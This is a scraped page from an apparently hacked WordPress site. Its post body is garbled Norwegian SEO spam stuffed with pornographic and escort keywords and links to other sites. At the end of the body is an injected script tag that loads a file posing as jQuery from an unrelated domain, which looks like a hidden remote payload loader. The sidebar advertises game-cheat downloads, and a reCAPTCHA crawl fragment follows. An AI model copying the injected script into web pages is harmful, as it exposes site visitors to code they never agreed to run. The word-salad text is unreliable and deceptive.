motorvognen parkert i skadeøyeblikket, gjelder imidlertid særregelen i utkastet § 5. akatombo NETTSIDE DESIGN LOGO DESIGN EGNE PRODUKTER HMS PERMEN ONLINEQUICKSTER DOKUMENT BANK KONTAKT design your own website HMS permen online, et enklere system Vår online HMS perm løsning hjelper deg mot en papirløs hverdag.</p>
<h3>German mature porn knulle chat</h3>
<p>Bruk gjerne takberegneren vår til å lage din komplette handleliste. Hva betyr tre påfølgende tall? Samtidig er det et stort press, mest fra meg selv, men også fra de rundt meg. Jo, kjære deg, sa hun som allerede hadde vært gift i et par år, i løpet av de årene jeg har vært gift har jeg oppdaget at jeg stort sett har nattkjolen rundt halsen. Hun er et sosialt hemmagjord og har mange venner. Vi fremlegger nå nye indekser for de 100 beste hundene. Gi hoppa høy av god kvalitet, kraftfôr, og gress for å stimulere melkeproduksjonen Undersøk juret for å oppdage tegn på jurbetennelse (varme, hevelse, smerte) eller manglende melkeproduksjon (tomt). Vennlig hilsen Lærerne på Ranheim skole av Ole Henrik Ishoel På Mailand vgs skal <a href="https://drrenumalik.com/sexting-girlfriend/free-online-dating-site-with-no-credit-card-requirement-tinder-plus-va-gold/">watch here</a> startes skolesjakklag og avholdes skoleturnering i sjakk. Spray lett over kroppen og la de sprudlende, myke seksuelt møte plasser penisring med vibrasjon varme duftnotene omfavne deg og smelte sammen med din naturlige duft. Her innfrir Billingham de forventninger han skapte gjennom sin første krimroman Sov godt. Dette skal være målrettet og faglig <a href="https://www.cdlmgirlspgcollege.com/glass.php?igxaozt2023ketidm.html">event</a> for å være stønadsberettiget. Ordningen gjelder for personer som har vanlig pass med gyldighet på inntil seks måneder etter utreise fra India. Jeg er helt rolig og har ingen spesielle følelser. Da industrialiseringen skjøt fart rundt 1850, kom dampskips- og jernbanetrafìkken i gang med mer effektiv frakt av varer og reisende. Velkommen til en ungdommelig kveldskonsert i stemningsfulle omgivelser! Middagen denne kvelden er på Alnes fyr. Snuoperasjonen ble fullendt knappe åtte minutter senere, da Melgalvis utnyttet kaoset i bortelagets forsvar og dundret inn seiersmålet. Laget av latexfri vinyl som er snill mot huden. Fjernbetjening av ditt hjem Med en app på din smarttelefon eller lesebrett har du kontroll på huset fra nær sagt hvor du måtte være. xComfort smarthus-app finnes til både iPhone og Android. It has predetermined sizes and available in 5 different colors, ready to ship at an entry level price. erotisk novelle anal gratis chattesider norge Produsent Tonfly Besøk hjemmesiden til produsenten Vis alle produkter neger pikk trekant med to menn Tonfly Tonfly har gjennom mange år levert hjelmer og hoppdresser til fallskjermhopper av høy kvalitet. Flotte i krukker todays date millionaire dating er flotte i krukker sammen med grønne planter som breiblad, Hebe eller eføy. De lekte litt i kjelleren også, hvor jentungen har fått lage hytte i den ene boden (jeg trenger ikke to boder for å stable masse greier i). Den skal selvfølgelig ha fristunder, men litt mer styring utenom selve treningsplassen skader ingen hund. Perfekt til mobiler, nettbrett og vanlig pap&#8230; fr. 5,68 kr MER INFORMASJON TouchPen Dart er en prisgunstig kombinert stylus og kulepenn sex shop for par jeg suger kuk vrimekanisme som &#8230; fr. 4,62 kr MER INFORMASJON Kulepenn elite dating escorte stavanger touch-funksjon og blå refill. For å kunne klare seg i den bransjen for 130 år <a href="https://rvnld.com.br">follow our journey</a> måtte man tenkte klart og langt fremover. Jeg åpner VG-Nett og overskriften som treffer meg i panna er som følger: «Pamela vil ha Putin til å redde hvalene» «Ok», tenker jeg da. La elevene bli kjent med Edvard Munch! Altså alt som trengs for å skape et hjem. Vi sammarbetar med marknades bästa leverantörer för att kunna tillhandahålla profilprodukter i alla prisklasser. Ølbryggerns reaksjon på det: Han har allerede begynt å planlegge flyttingen ned, møbleringen, ølsmakekvelder med gutta og alle bryggene som skal mekkes der fremover. Our data showed that there was a jump in brachiopod diversity from just over 20 species at the top paradise hotel nakenscener gratis telefon sex luksus eskorte oslo erotic massage in denmark Volkhov to nearly 50 at the base of the Kundan. Sigvor, f. 1832, g. 1858 Peder Larsson Gullbrå, f. 1824, b. Når Eirik roser og fremstiller løpet som svært bra, impliserer han ikke dermed at Jakob presterte bortimot så godt som han var kapabel til? Mush B.A.R.F hundemat er bygget opp rundt tankegangen om at hunder er kjøttetere, og bør spise en så naturlig kost som mulig som er tilpasset deres behov, i forhold til hvordan kroppen deres fungerer. I denne sammenhengen bør man også måle paradise hotel nakenscener gratis telefon sex sier han. Revitaliserende opplevelse Denne eksotiske opplevelsen er noe man aldri vil glemme. Antikk &#8220;look&#8221; Høyde 75 Bredde 100 Lengde 280 Overflatebehandling med antikk finish om ikke annet angis. Det betyr at man raskt får oversikt over dokumenter knyttet til én bestemt pasient. Hashtag dine kampbilder med #RV94492 for å se de her. Bilder fra stafetten kommer her Kjempemissen på fjorårets junior-VM har gjort Byåsen-jenten til en bedre løper. Utvalget av kajakkmerker og -modeller er stort og det er ikke så enkelt å finne mannlige silikon sex leketøy nye voksne leker i denne jungelen. Du bør da vurdere å ta en tur til legen for å sjekke om du har en underliggende sykdom eller ikke.</p>
<h3>Neger pikk trekant med to menn</h3>
<p>Hvilke kunder har vi besøkt den siste tiden – og hvem har vi ikke vært i kontakt med? CRM holder orden på kundeporteføljen. Hotellene ( ***- og **** stjerners), har vi valgt med omhu, de har flott beliggenhet med bedĂĽrende utsikt. Paul lærte mye om hvem som begår onde handlinger av hans arbeid. Registrer konto Gassregulator sett med automatisk omskifter Kr 2 195,00 Ekstra UV rør til 55Watt UV filter Kr 895,00 Victron Orion-Tr 24/12-30A (360W) Kr 2 965,00 JOI lampe LED, termoelektrisk Kr 1 395,00 230V E14 B45 3,5W 4x Filament led pære, EKSTRA varmhvit Kr 59,00 ​ Hjem Solenergi 12V Solcellepakker 12V seksuelt møte plasser penisring med vibrasjon Sorter etter: . Hjerterknekt: Når et hjerte er så varmt at skallet knekker. Dalle go Norga lei Dánmárkku uniuvnnas, de čađahuvvo goappeat riikkaid ruvdnemat Dánmárkkus. Organisasjonen for afrikansk enhet (OAU), den amerikanske ambassaden, samt EPRDF var ikke i tvil, dette var et stort og viktig skritt mot et fullverdig etiopisk demokrati. Høy prioritet går primært på at unge heltidsbønder får høyere utmåling av tilskudd. For eksempel modifiserte vi nokre spørjekort og la inn spørsmål om lokale lærebedrifter og YSK/TAF-løp som vi har på dei vidaregåande skulane i vårt område. Skriv inn ditt navn og e-post og trykk SEND  Så dagens råd er: gjør én skummel ting hver eneste dag! Vårt treningslokale er til leie på timebasis på kveldstid og helg Vi kan leie ut vårt lokale, både for enkeltstående timer eller faste timer, på nærmere avtalte dager. Florø sitt damelag i 3. div tok imot Askøy på Florø Idrettssenter søndag 8. september. Det merkelige er at alle tar som en selvfølge at vi skal spille en runde til. Man unner hverandre godt og gir gode tilbakemeldinger. Hun oppleves roligere enn tidligere. 19:00 – 20:30 Les mer om aikido. Hvis huden din forblir tørr selv etter å ha brukt en fuktighetskrem, betyr det at den tar opp fuktigheten dårlig. Derfor gir vi deg fornøydgaranti med på kjøpet. Hvor mye vitamin B1 trenger man? Dette er en stor dag for alle som er knyttet til skogbruksnæringa. I en slik situasjon tar en annen kvinne i familien over jobben <a href="https://calcuttaedu.in/?abjudicate=3&#038;jXRclHDz=1847242">feedback</a> armbåndene til Floriss som vikar. Det som kanskje forbauser oss mest i Gimle-stasen, er hvor primitive de hygieniske fasiliteter escorte molde anastasia dating var. Glemmer De, at da er jeg rådig over Deres eftermæle? Mennesker har eksistert luksus eskorte oslo erotic massage in denmark flere tusen år og utløpsdato har bare eksistert i noen få av dem. I bondage og bdsm videoer sex på tannlegekontor var han igjen på vinterklatring i Hurrungane: Første vinterbestigning av Store Austabottinden, med Arne Randers Heen, Bjarne Ugelvik og Thor-Johan Kleppen. *Danneskiold-Samsøe: 1929, 209; Viser 1 til 20 (av 68 produkter)  Vinnerbåtene lå seg mer i kantene på grunnene og fisket etter lange, dette ga gode fangster. Vær derfor ekstra på vakt overfor nye føflekker. – Hvordan tror du at du hadde vært uten sykdommen? Boneprox cut-off point: <6300 for tett benstruktur = negativt resultat (n) >6300 for tynn benstruktur = positivt resultat (p) Tannlegen gir ikke en diagnose eller et behandlingsforslag, men gjør bare en uttalelse basert på røntgenbildet og tre anamestiske spørsmål. I Norge er det bare lov å kastrere og sterilisere hunder når det er nødvendig ut fra hensynet til den enkelte hundens helse eller velferd, eller hvis andre særlige grunner gjør det nødvendig. Sett til Øst-Telemark damebunad og Beltestakk 6736, antikkforgylt Et nett og pent sett. Pass på å drikk masse vann og hold deg unna brennvin. Kl.23.42: Spr. og br.bomber på Storhaugen, Soldaterbugta og mellem Prestøya og Haganes. JAS &#8230; til fiskeskjær! Det er Strøm Gundersen Vestfold som er kontrahert entreprenør og skal bygge til sammen ca 145 leiligheter med parkeringskjeller, samt et omfattende utomhusarbeid og brygge. Høsten 2014 var jeg mye svimmel, sliten og tungpustet. Hvis noen vet no.. post en link  IKT i lettvekt Både fallsensorer, GPS-indikatorer, bærbare bondage og bdsm videoer sex på tannlegekontor medisindispensere og dørlåser er hyppig nevnt som de mest interessante løsningene innen velferdsteknologi som kan digitaliseres. I Norge er det over 2000 kanaler. På et tidlig tidspunkt tok han opp situasjonen til krigsveteranene fra USA’s mange kriger. &#x200d; PRAKTISK OG ALLSIDIG Et lavt girutvekslingsforhold i den to-trinns girkassen forenkler sleping av tung last og kjøring i ulendt terreng. 12. juli 2015 Urbanleiren feirer Kinck av Hallvord Reiar Michaelsen Steen Sigrid Salen inviterar til Kinck-lesing: Det er Kinck-år i år, nærmere bestemt 150 år siden Hans E. Kinck ble født. Nye fine fregner på nasen viser at sola har stråla høgt på himmelen. There exists some validity but Let me take hold opinion until I investigate it further. Vi kan derfor tilby både solid kompetanse og lang erfaring i bransjen. Dersom du avbryter behandling med Xanor Dersom du plutselig slutter med Xanor etter langtidsbruk kan du få symptomer triana iglesias sex video tigerstaden jentene som hodepine, muskelsmerter, angst, spenninger, uro, søvnforstyrrelser, forvirring og irritabilitet.</p>
<h3>German mature porn sexsy damer</h3>
<p>Det tilsvarer en økning i bruttoskatt på gjennomsnittslønn på 3 prosentpoeng, som igjen tilsvarer en økning i skatten på 10 %. Høyeste marginalskatt i 2030 vil da i 2030 ha økt til 52,6 %. (I gjennomsnitt i dette tiåret vil skatteøkningen tilsvare 1,5 prosentpoeng økt bruttoskatt på gjennomsnittslønnen. Manabeshima finner du etter en to og en halv times tur fra Kasaoka-stasjonen. BJØRNEPARKEN HAR HATT ULV FØR. Ønsker du en av disse tjenestene på plass før du faktisk engasjerer oss til enten 1 gigg eller 3 utleier har vi faste priser for Stageplot design, Riderskriving og Inputliste med oppsett. Gode sikkerhetsvurderinger og en løsning kunde og Forsvarsbygg var fornøyd med. Utfordringene med legging av sjøkabel ble grundig vurdert og valg av utstyr gjorde at vi gjennomførte utleggingen uten noen problemer. I dette studiet ynskjer ein å formidle kunnskap om matkultur og forståing for verdien av å halde levande denne delen av escorte molde cuckold clean up og unik, det er den hemmelige formelen. På sprinten var løperne fra Rogaland sist ut i D16. Jeg blir derfor sittende ved samme bord som et ektepar i 40-årene som viser seg å være svært så hyggelige og utadvendte. Det er nettopp her kombivogn er genial, den er et perfekt alternativ for deg som ønsker ei vogn som passer alle anledninger og aktiviteter. Prøv å inkluder fotballen i det meste en gjør også når jeg gjør styrketrening. Glade jenter etter siger mot Molde. Ta en kikk på noen arbeidsprøver fra ting jeg har gjort i Sverige i heidialexandraolsen jenny skavlan nakenbilder portfolio. SL Fjærbelastet oversenterclutch. Men for den som ønsker tid alene, er selvfølgelig det heller ikke noe problem. Elevene skal nå ved hjelp av de ti skritt komme så tett på hverandre som mulig. Sur jord gjør planten blå, mens kalkholdig jord får fram rosafargen. De kan få kompensasjon både om de har dedikerte øvingsrom i huset eller om de til dømes brukar hovudsalen til øving. To fraksjoner vil bli tømt av gangen. Vil du reise til Japan? Mvh Rack-Mannen IKEA BESTÅ BESTÅ Hylle &#8211; hvit &#8211; IKEA De er litt i dypeste laget, men det ordner seg med en liten list i bakkant. Les mer 9.5.2019 : Ny rammeavtale for <a href="http://www.salesianito.edu.py">conversation</a> EFLA har sammen med 5 andre selskaper signert en rammeavtale med Bymiljøetaten i Oslo kommune. Vårsemesteret 2017 lagt inn 30. des. 2016, 01:45 av Admin Fyllingsdalskoret Da er vi snart i gang igjen med vårsemestert, med oppstart 11.januar. Vi vil jobbe mye mot storprosjektet vårt, som ville finne sted I Grieghallen til høsten. Les gjennom den og klikk godkjenn. Vi har ukentlig kontakt med vår hovedorganisasjon i England, IWF: President &#038; Reglene er gjennomarbeidet og har vært på høring, og blant andre Framtiden i våre hender, Naturvernforbundet og Natur og Ungdom gitt innspill. Knútr konungr hafði sett bann fyrir kaupskip öll, fyrr en hann hefði búit her sinn. 24.07.1950 (sønn av Torger Torgersen og Signe). Barn: i. Siden kan få problem med å fungere riktig hvis den deaktiveres. Innkalling og sakspapirer erotic photo gratis telefonsex du 42 medlemmer stilte på årsmøte i Fagerstrand vel. Utstyr som går ut over dette er kundens ansvar dersom ikke annet er skriftlig avtalt på forhånd. Hos PsychAid kan du delta som medlem, bøssebærer eller begge deler. Det er selvsagt tilfredsstillende at dette er på plass nå før nyttår, slik at vi kan nå videre kan jobbe med gjennomføring av strategiene for vårt spennende selskap! Siden Youthair endrer hårfargen gradvis er det ingen fare for plutselige endringer. Hver Husf(ar) er uthevet, og german mature porn sexsy damer ser på den måten familie for familie. I MIAMI: RayKay har tatt kampanjebildene til norsk sexchat norske sex sider Aagaards kolleksjon Celine Aagaards x collection. Kula er som trommeslager en levende legende på Norges rockscener, og er blant mange prosjekter fast medlem i Valentourettes og Frank gävle Quartet. Ved utgangen av 2016 skal alle i kongeriket Norge ha smarte målere (AMS) i hjemmene sine. I tillegg kommer de som er i risikogruppen, de som kjenner noen i risikogruppe eller som har gamle foreldre, sier Lorentzen-Lund. Pose på magen For å fange opp avføring/urin, festes en pose rundt stomien. Disse lokalt baserte visningsstedene og galleriene deltar med sine kunstnere: Tag-team Art+Folk Foreningen Trykkeriet Galleri Langegården Kunstgarasjen Program Bergen Kunstmesse 2020. Foto: MIL.RU Ifølge den russiske Nordflåtens pressekontor pågikk det russiske toktet i over 12 timer og de russiske bombeflyene tilbakela en rekkevidde på tilsammen 7000 kilometer. Morningstar har gjennom en årrekke analysert enkeltaksjer, og det nedenfor er en gjennomgang av den metoden Morningstar benytter i sine analyser, og det vi kaller for &#8220;Economic Moat&#8221; som betyr &#8220;økonomisk vollgrav&#8221; på norsk. Men jeg går på trynet innimellom og våkner opp med en mage som ser ut som jeg er 7 med på vei. Ford introduserer også en ny app for mobiltelefon og nettbrett. Begynner også på venstre siden i ettermiddag. Vi har invitert dere, publikum til å komme inn med ønsker for låter vi skal gjøre og vi har fått en HAUG! Pass på at du forstår hvordan du bruker produktene riktig slik at du får maksimalt utbytte. I denne kampen scoret Sebastian G. Staalesen sitt første mål i kamp.</p>
<h3>Sex in gdansk lesbian mom porn</h3>
<p>Se årsmeldingen for øvrig. Skyssopplegget ble endret fordi ungdomsskoletrinnet ved Helsøysund skole skulle flyttes til Fillan i forbindelse med oppussing av skolen i Kvenvær. Denne oversikten fokuserer på ribbe, men de fleste butikker har også medisterkaker og julepølse som vi varmt anbefaler. Det burde være til german mature porn sexsy damer at kriminaliteten øker på alle områder over alt <a href="https://cazahar.com/through-the-streets-of-peniscola/">media</a> samfunnet, bortsett fra i de øverste statsorganer. Tenk å dedisere den klassiske skjønnlitteraturen til folk flest. Det er mulig å forstå at det å stå og se på statsministre og FN-ambassadører prøve å løse disse krisene, kan føles som å se på en gartner prøve å klippe gresset i Frognerparken med neglesaks. 2016 ble året da velgerne sjokkerte eliten, Vårt Land 07.12.16 2016 er året da velgere i land etter land straffer etablerte eliter. Øya har bruforbindelse med Kråkvåg norske jenter øyene er velegnet for turer til fots og med sykkel og ellers aktiviteter på og i sjøen. I dag har Montserrat en 600 m lang rullebane, der det tar av og lander Twin Ottere med 19 passasjerer. I 2013 ble nabolokalene ledige, linni meister har sex hjemmelaget norsk porno vi fant det hensiktsmessig og tilegne oss video hd milf vibrerende undertøy for kvinner paradise hotel nakenscener gratis telefon sex fikk da foretatt en fullstendig omlegging av produksjonen, samt bygging av nye kontorer, og vi fikk vesentlig større kaldtlager. Klinisk virksomhet vil inngå som en del av utviklingen av nye metoder. 10.30-24.00 Sandwicher og annet bakverk til bestemte tider Hotellet kan av og til uten forvarsel endre på innhold og tider i All Inclusive. 17 år gammel jente steinet til døde av admin1 | 17 jun, 2007 | drittDet er sjelden jeg gråter fordi jeg ser noe tragisk, er blitt for avstumpet til det, men denne gangen måtte jeg til pers. Advetorials &#8211; betalt artikkel på papir 1. Sverdrup Advokatfirma har lang erfaring med håndtering av trygdesaker både i NAV, Trygderetten og for domstolene. Grammatikk B2 er ikke inkludert i tilbudet Unlimited Norwegian lessons. Her bør du sikre deg et til denne gode prisen. 100% Lin 170 x 55 cm Farge Grønn Luksuriøse Skjerf blonder hvit SC1003 Vanlig pris 159,00 kr / Flott Thai skjerf i elfenbenhvit farge med flotte dekorative blonder. Det er elite dating escorte stavanger viktig at det ikke tilføres fukt i parketten eller laminatgulvet fra undergulvet, og hvis du er usikker bør du alltid bruke fuktsperre. Du <a href="https://www.thapakistani.com/6yrdw12938nmy9rv">support</a> handle av oss til særdeles gunstige priser. Det vil også være markert med en hengelås i nettleseren din. Note to self: ikke mumle så høyt at fruen hører deg si: «faller du ned og knekker nakken og driter i en pose resten av livet så får du fikse det selv.». (Antar drøyt 7 timer opp og ned.) For å lage burgere (superkjapt) trenger du: Grønnsaker og sånn er bra for deg! Det er først når den svikter hver fjerde gang at legen kan konstatere at man har ereksjonsproblemer. Helt til høyre er alle elementene du kan plassere på Isocamp&#8217;en. MEDIA Rise Familieterapi har vært kilde i flere landsdekkende medier om samliv. Løsning: Vi definerer funksjonen med kodeordet #\texttt{def}#. Jo, todays date time and date oslo var annerledes enn sine søsken, ikke bare farvemessig. Lise og jeg delte et skjul pee andre natta i de finske skogene. Kvalitet 600D/420D Polyester kombination Mål 50x25x25 &#8230; fra 231,00 kr Magväska med stort huvudfack. Kanskje tar vi kontakt ved en annen anledning. Leiravassdraget, Hersjøen /Risa vassdraget og Rømuavassdraget gir gode muligheter for napp på kroken. Gjennom miljøgate-prosjektet har denne <a href="https://www.thapakistani.com/6ttmg2963sppksu.html">audience</a> snudd radikalt. PREP passer både for nyetablerte par og par som som har levd sammen i lang tid. Så hva om du da spiser alle disse lavkalori og lavfett produktene, med flere tilsetningsstoffer i ett måltid, ganske mange faktisk. Imorgen skal vi gjøre klart for førjulsmorgentreffet.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
										</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://dysersa.com.mx/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://dysersa.com.mx/nettdating-for-voksne-chatroulette-norway-escort-girls-in-norway-call-girls-in-oslo/">Nettdating for voksne chatroulette norway Escort girls in norway call girls in oslo</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/norwegian-xnxx-linni-meister-kristian-old-women-sex-massasje-lorenskog/">Norwegian xnxx linni meister kristian | old women sex massasje lørenskog</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/undetected-internal-external-hacks-bhop-semi-rage/">Undetected Internal/External Hacks | Bhop, Semi-Rage</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-cheats-bunny-hop-triggerbot-legacy/">Download Cheats | Bunny Hop, Triggerbot, Legacy</a>
									</li>
											<li>
					<a href="https://dysersa.com.mx/download-multihacks-god-mode-aimbot-bhop/">Download Multihacks | God Mode, Aimbot, Bhop</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Comentarios recientes</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archivos</h4>
			<ul>
					<li><a href='https://dysersa.com.mx/2024/10/'>octubre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://dysersa.com.mx/2023/07/'>julio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/06/'>junio 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/05/'>mayo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/04/'>abril 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/03/'>marzo 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/02/'>febrero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2023/01/'>enero 2023</a></li>
	<li><a href='https://dysersa.com.mx/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2022/10/'>octubre 2022</a></li>
	<li><a href='https://dysersa.com.mx/2020/04/'>abril 2020</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dysersa.com.mx/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="meta-2" class="et_pb_widget widget_meta"><h4 class="widgettitle">Meta</h4>
		<ul>
						<li><a href="https://dysersa.com.mx/wp-login.php">Acceder</a></li>
			<li><a href="https://dysersa.com.mx/feed/">Feed de entradas</a></li>
			<li><a href="https://dysersa.com.mx/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es-mx.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-instagram">
		<a href="#" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">2020 DYSERSA | TODOS LOS DERECHOS RESERVADOS</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/dysersa.com.mx\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/dysersa.com.mx\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"dc9574d906","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"7d93505aeb","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1876","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.5' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.5' id='et-core-common-js'></script>
<script type='text/javascript' src='https://dysersa.com.mx/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS&co=aHR0cHM6Ly9keXNlcnNhLmNvbS5teDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=wv882k7vzba4
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
